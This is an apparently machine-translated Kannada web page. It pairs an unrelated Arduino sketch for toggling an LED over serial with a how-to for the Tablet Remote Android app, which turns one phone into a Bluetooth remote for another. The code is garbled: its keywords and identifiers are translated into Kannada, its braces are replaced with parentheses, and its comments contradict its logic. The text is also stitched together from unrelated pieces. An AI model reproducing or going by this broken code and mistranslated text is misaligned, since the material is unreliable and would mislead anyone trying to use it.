ಚಾರ್ ಒಳಬರುವ ಬೈಟ್; // ಒಳಬರುವ ಡೇಟಾ ಇಂಟ್ ಎಲ್ಇಡಿ = 12; // ಎಲ್ಇಡಿ ಪಿನ್ 12 ನಿರರ್ಥಕ ಸೆಟಪ್ () ಗೆ ಸಂಪರ್ಕಗೊಂಡಿದೆ (Serial.begin(9600); // ಪೋರ್ಟ್ ಇನಿಶಿಯಲೈಸೇಶನ್ ಪಿನ್ಮೋಡ್ (LED, ಔಟ್ಪುಟ್); //ಪಿನ್ 12 ಅನ್ನು ಔಟ್ಪುಟ್ ಸೀರಿಯಲ್ ಆಗಿ ಹೊಂದಿಸಿ. println ("ಎಲ್ಇಡಿ ಆನ್ ಮಾಡಲು 1 ಅನ್ನು ಒತ್ತಿರಿ ಅಥವಾ 0 ಗೆ LED OFF..."); ) ನಿರರ್ಥಕ ಲೂಪ್ () ( (Serial.available() > 0) ( //ಡೇಟಾ ಬಂದರೆ incomingByte = Serial.read(); // read byte if(incomingByte == "0" ) (ಡಿಜಿಟಲ್ ರೈಟ್(ಎಲ್ಇಡಿ, ಕಡಿಮೆ); // 1 ಆಗಿದ್ದರೆ, ನಂತರ ಎಲ್ಇಡಿ ಸೀರಿಯಲ್ ಅನ್ನು ಆಫ್ ಮಾಡಿ. println("LED OFF. LED ON ಮಾಡಲು 1 ಅನ್ನು ಒತ್ತಿರಿ!"); // ಮತ್ತು ಸಂದೇಶವನ್ನು ಮತ್ತೆ ಮುದ್ರಿಸಿ ) ವೇಳೆ(ಒಳಬರುವ ಬೈಟ್ == " 1") (ಡಿಜಿಟಲ್ ರೈಟ್(LED, HIGH); // 0 ಆಗಿದ್ದರೆ, ನಂತರ LED ಸೀರಿಯಲ್ ಅನ್ನು ಆನ್ ಮಾಡಿ. println("LED ON. LED OFF ಮಾಡಲು 0 ಅನ್ನು ಒತ್ತಿ!"); ) )
ನೀವು HDMI ಔಟ್ಪುಟ್ನೊಂದಿಗೆ Android ಟ್ಯಾಬ್ಲೆಟ್ ಅಥವಾ ಸ್ಮಾರ್ಟ್ಫೋನ್ ಅನ್ನು ಹೊಂದಿದ್ದೀರಿ ಮತ್ತು ನೀವು ದೊಡ್ಡ ಪರದೆಯ ಟಿವಿಯಲ್ಲಿ ಚಲನಚಿತ್ರಗಳನ್ನು ವೀಕ್ಷಿಸಬಹುದು ಅಥವಾ ಅದರೊಂದಿಗೆ ಮಾನಿಟರ್ ಮಾಡಬಹುದು ಎಂದು ನಿಮಗೆ ತಿಳಿದಿದೆ. ಆದರೆ ಇದು ತುಂಬಾ ಅನಾನುಕೂಲವಾಗಿದೆ - ನೀವು ಹೇಳುತ್ತೀರಿ. ಅದು ಮೀಡಿಯಾ ಪ್ಲೇಯರ್ ಆಗಿರಲಿ: ಮಂಚದ ಮೇಲೆ ಇದೆ, ರಿಮೋಟ್ ಕಂಟ್ರೋಲ್ ಅನ್ನು ಎತ್ತಿಕೊಂಡು, ನಿಮ್ಮ ಸಂತೋಷಕ್ಕಾಗಿ ನಿಮಗೆ ಬೇಕಾದುದನ್ನು ವೀಕ್ಷಿಸಿ.
ಆದಾಗ್ಯೂ, ನಿಮ್ಮ ಮನೆಯಲ್ಲಿ ನೀವು ಇನ್ನೊಂದು Android ಸಾಧನವನ್ನು ಹೊಂದಿದ್ದರೆ, ನಿಮಗೆ ಇನ್ನು ಮುಂದೆ ಮೀಡಿಯಾ ಪ್ಲೇಯರ್ ಅಗತ್ಯವಿಲ್ಲ. ಬಳಸಿಕೊಂಡು ಉಚಿತ ಅಪ್ಲಿಕೇಶನ್ ಟ್ಯಾಬ್ಲೆಟ್ ರಿಮೋಟ್ನೀವು ಅದನ್ನು ರಿಮೋಟ್ ಕಂಟ್ರೋಲ್ ಆಗಿ ಪರಿವರ್ತಿಸಬಹುದು ಆಂಡ್ರಾಯ್ಡ್ ಟ್ಯಾಬ್ಲೆಟ್ಅಥವಾ ಫೋನ್. ಎರಡೂ ಸಾಧನಗಳಲ್ಲಿ ಪ್ರೋಗ್ರಾಂ ಅನ್ನು ಸ್ಥಾಪಿಸಿ ಮತ್ತು ಅದನ್ನು ಕಾನ್ಫಿಗರ್ ಮಾಡಿ.
ಕಾರ್ಯಕ್ರಮ ಟ್ಯಾಬ್ಲೆಟ್ ರಿಮೋಟ್ವೀಡಿಯೊ ಮತ್ತು ಸಂಗೀತ ಪ್ಲೇಬ್ಯಾಕ್ ಅನ್ನು ನಿಯಂತ್ರಿಸಲು, ಚಿತ್ರದ ಹೊಳಪು ಮತ್ತು ಧ್ವನಿ ಪರಿಮಾಣವನ್ನು ಸರಿಹೊಂದಿಸಲು, ಪ್ಲೇ, ವಿರಾಮ, ರಿವೈಂಡ್ ಮತ್ತು ಟ್ರ್ಯಾಕ್ಗಳನ್ನು ಬದಲಾಯಿಸುವಂತಹ ಆಜ್ಞೆಗಳನ್ನು ಕಳುಹಿಸಲು ನಿಮಗೆ ಅನುಮತಿಸುತ್ತದೆ. ಹೆಚ್ಚುವರಿಯಾಗಿ, ನೀವು ಸಿಸ್ಟಮ್ ಆಜ್ಞೆಗಳನ್ನು "ಬ್ಯಾಕ್", "ಮೆನು", "ಹೋಮ್" ಮತ್ತು "ಹುಡುಕಾಟ" ನೀಡಬಹುದು ಮತ್ತು ಆನ್-ಸ್ಕ್ರೀನ್ ಕೀಬೋರ್ಡ್ ಬಳಸಿ ಮತ್ತೊಂದು ಸಾಧನದಲ್ಲಿ ಪಠ್ಯವನ್ನು ನಮೂದಿಸಬಹುದು.
ಇದಲ್ಲದೆ, ನಿಮಗೆ ಅಗತ್ಯವಿಲ್ಲ ಮೂಲ ಹಕ್ಕುಗಳುಯಾವುದೇ ಸಾಧನಗಳಿಲ್ಲ.

ಪ್ರೋಗ್ರಾಂ ಅನ್ನು ಹೊಂದಿಸಲು, ನೀವು ಅದನ್ನು ಎರಡೂ ಸಾಧನಗಳಲ್ಲಿ ರನ್ ಮಾಡಬೇಕಾಗುತ್ತದೆ, ಅವುಗಳಲ್ಲಿ ಬ್ಲೂಟೂತ್ ಅನ್ನು ಆನ್ ಮಾಡಿ ಮತ್ತು ಅವುಗಳನ್ನು ಪರಸ್ಪರ ಸಂಪರ್ಕಪಡಿಸಿ. ಇದನ್ನು ಮಾಡಲು, ನೀವು "ಸಂಪರ್ಕ" -> "ಸಾಧನಗಳನ್ನು ಸ್ಕ್ಯಾನ್ ಮಾಡಿ" ಅನ್ನು ಆಯ್ಕೆ ಮಾಡಬೇಕು ಮತ್ತು ಸಾಧನವನ್ನು ಪತ್ತೆ ಮಾಡಿದ ನಂತರ, "ಸಾಧನವನ್ನು ಅನ್ವೇಷಿಸುವಂತೆ ಮಾಡಿ" ಕ್ಲಿಕ್ ಮಾಡಿ ಇದರಿಂದ ಅದು ಪಟ್ಟಿಯಲ್ಲಿ ಕಾಣಿಸಿಕೊಳ್ಳುತ್ತದೆ. ಪೂರ್ವನಿಯೋಜಿತವಾಗಿ, ಬ್ಲೂಟೂತ್ ಅನ್ನು 120 ಸೆಕೆಂಡುಗಳವರೆಗೆ (2 ನಿಮಿಷಗಳು) ಸಕ್ರಿಯಗೊಳಿಸಲಾಗುತ್ತದೆ, ಆದ್ದರಿಂದ ನಿಮ್ಮ ಸಾಧನದ ಸೆಟ್ಟಿಂಗ್ಗಳ "ಸೆಟ್ಟಿಂಗ್ಗಳು" -> "ವೈರ್ಲೆಸ್ ಮತ್ತು ನೆಟ್ವರ್ಕ್ಗಳು" -> "ಬ್ಲೂಟೂತ್" ವಿಭಾಗದಲ್ಲಿ ಈ ಮಿತಿಯನ್ನು ತೆಗೆದುಹಾಕಲು ಮರೆಯದಿರಿ.
ಈಗ ನಾವು "ಸೆಟಪ್" ಬಟನ್ ಅನ್ನು ಕ್ಲಿಕ್ ಮಾಡುವ ಮೂಲಕ ನಿಯಂತ್ರಿಸಲು ಬಯಸುವ ಸಾಧನದಲ್ಲಿನ ಪ್ರೋಗ್ರಾಂ ಸೆಟ್ಟಿಂಗ್ಗಳಿಗೆ ಹೋಗಬೇಕು ಮತ್ತು ಎರಡೂ ಆಯ್ಕೆಗಳನ್ನು ಸಕ್ರಿಯಗೊಳಿಸಬೇಕು: "ಟ್ಯಾಬ್ಲೆಟ್ ರಿಮೋಟ್ ಅನ್ನು ಸಕ್ರಿಯಗೊಳಿಸಿ" ಮತ್ತು "ಟ್ಯಾಬ್ಲೆಟ್ ರಿಮೋಟ್ಗಾಗಿ ಇನ್ಪುಟ್ ವಿಧಾನವನ್ನು ಬದಲಾಯಿಸಿ"

ಸೆಟ್ಟಿಂಗ್ಗಳೊಂದಿಗೆ ಎಲ್ಲವೂ ಮುಗಿದಿದೆ. ಈಗ ನಿಮ್ಮ ಸಾಧನಗಳು ಒಂದಕ್ಕೊಂದು ಸಂಪರ್ಕಗೊಂಡಿವೆ, ರಿಮೋಟ್ ಕಂಟ್ರೋಲ್ ಆಗಿ ಕಾರ್ಯನಿರ್ವಹಿಸುವ ಸಾಧನದಲ್ಲಿನ "ರಿಮೋಟ್" ಬಟನ್ ಅನ್ನು ಒತ್ತಿರಿ ಮತ್ತು ರಿಮೋಟ್ ಕಂಟ್ರೋಲ್ನ ಅನುಕರಣೆಯೊಂದಿಗೆ ಅದರ ಮೇಲೆ ವಿಂಡೋ ತೆರೆಯುತ್ತದೆ, ಅದರೊಂದಿಗೆ ನೀವು ಆಜ್ಞೆಗಳನ್ನು ಕಳುಹಿಸುತ್ತೀರಿ. ಎರಡನೇ ಸಾಧನ.
ಪೂರ್ಣ ಪರದೆ ಮೋಡ್ ಅನ್ನು ಸಕ್ರಿಯಗೊಳಿಸಲು, ಅಪ್ಲಿಕೇಶನ್ನ "ಸೆಟ್ಟಿಂಗ್ಗಳು" ವಿಭಾಗದಲ್ಲಿ "ಹೈಡ್ ಸ್ಟೇಟಸ್ ಬಾರ್" ಆಯ್ಕೆಯನ್ನು ಸಕ್ರಿಯಗೊಳಿಸಿ.
ಟ್ಯಾಬ್ಲೆಟ್ ರಿಮೋಟ್ ಅಪ್ಲಿಕೇಶನ್ ಫೋನ್ಗಳು ಮತ್ತು ಟ್ಯಾಬ್ಲೆಟ್ಗಳೆರಡರಲ್ಲೂ ಉತ್ತಮವಾಗಿ ಕಾರ್ಯನಿರ್ವಹಿಸುತ್ತದೆ ಮತ್ತು ನಾವು HTC ಡಿಸೈರ್ Z ಅನ್ನು ನಿಯಂತ್ರಿಸಲು ಪ್ರಯತ್ನಿಸಿದಾಗ, ಅದು ನಿಷ್ಕ್ರಿಯವಾಗಿರುವಾಗಲೂ (ಅದರ ಪರದೆಯು ಆಫ್ ಆಗಿರುವಾಗ) ಮತ್ತೊಂದು ಸ್ಮಾರ್ಟ್ಫೋನ್ನಿಂದ ಆಜ್ಞೆಗಳನ್ನು ಸ್ವೀಕರಿಸಿದೆ.
ನೀವು ಆಂಡ್ರಾಯ್ಡ್ ಮಾರುಕಟ್ಟೆಯಲ್ಲಿ ಟ್ಯಾಬ್ಲೆಟ್ ರಿಮೋಟ್ ಪ್ರೋಗ್ರಾಂ ಅನ್ನು ಉಚಿತವಾಗಿ ಡೌನ್ಲೋಡ್ ಮಾಡಬಹುದು:
ಸಂಬಂಧಿತ ವಿಷಯ:
